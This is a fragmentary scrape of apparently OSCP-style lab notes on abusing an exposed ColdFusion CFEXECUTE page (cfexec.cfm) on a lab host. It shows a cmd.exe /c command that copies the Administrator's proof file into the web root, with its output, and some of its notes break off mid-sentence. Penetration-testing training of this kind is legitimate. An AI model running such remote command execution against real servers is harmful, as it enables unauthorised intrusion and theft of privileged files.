 10.11.1.10/CFIDE/cfexec.cfm
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng oscplinks
Notes:
• Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or
• Options are, of course, the command line options you want to run
• CFEXECUTE could be removed by the admin. If you have access to
Command: c:\windows\system32\cmd.exe
Options: /c copy c:\Docume~1\Administrator\Desktop\proof.txt c:\inetpub\
Timeout: 65
Exec
1 file(s) copied.